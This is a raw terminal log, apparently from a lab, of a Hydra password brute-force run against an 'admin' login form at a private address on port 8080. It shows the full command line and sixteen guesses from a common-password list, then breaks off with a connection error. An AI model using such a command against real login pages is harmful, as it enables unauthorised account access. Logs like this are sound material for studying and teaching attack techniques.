 ┌──(phoenix㉿Phoenix77)-[~]
└─$ hydra -l admin -P pass.txt 192.168.0.102 http-post-form "/:username=^USER^&password=^PASS^:Login failed. Try again.
" -s 8080 -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-25 19:12:13
[DATA] max 16 tasks per 1 server, overall 16 tasks, 30 login tries (l:1/p:30), ~2 tries per task
[DATA] attacking http-post-form://192.168.0.102:8080/:username=^USER^&password=^PASS^:Login failed. Try again.
[ATTEMPT] target 192.168.0.102 - login "admin" - pass "123456" - 1 of 30 [child 0] (0/0)
[ATTEMPT] target 192.168.0.102 - login "admin" - pass "12345" - 2 of 30 [child 1] (0/0)
[ATTEMPT] target 192.168.0.102 - login "admin" - pass "123456789" - 3 of 30 [child 2] (0/0)
[ATTEMPT] target 192.168.0.102 - login "admin" - pass "password" - 4 of 30 [child 3] (0/0)
[ATTEMPT] target 192.168.0.102 - login "admin" - pass "iloveyou" - 5 of 30 [child 4] (0/0)
[ATTEMPT] target 192.168.0.102 - login "admin" - pass "princess" - 6 of 30 [child 5] (0/0)
[ATTEMPT] target 192.168.0.102 - login "admin" - pass "1234567" - 7 of 30 [child 6] (0/0)
[ATTEMPT] target 192.168.0.102 - login "admin" - pass "rockyou" - 8 of 30 [child 7] (0/0)
[ATTEMPT] target 192.168.0.102 - login "admin" - pass "12345678" - 9 of 30 [child 8] (0/0)
[ATTEMPT] target 192.168.0.102 - login "admin" - pass "abc123" - 10 of 30 [child 9] (0/0)
[ATTEMPT] target 192.168.0.102 - login "admin" - pass "nicole" - 11 of 30 [child 10] (0/0)
[ATTEMPT] target 192.168.0.102 - login "admin" - pass "daniel" - 12 of 30 [child 11] (0/0)
[ATTEMPT] target 192.168.0.102 - login "admin" - pass "babygirl" - 13 of 30 [child 12] (0/0)
[ATTEMPT] target 192.168.0.102 - login "admin" - pass "monkey" - 14 of 30 [child 13] (0/0)
[ATTEMPT] target 192.168.0.102 - login "admin" - pass "lovely" - 15 of 30 [child 14] (0/0)
[ATTEMPT] target 192.168.0.102 - login "admin" - pass "jessica" - 16 of 30 [child 15] (0/0)
[ERROR] Child with pid 597 terminating, cannot connect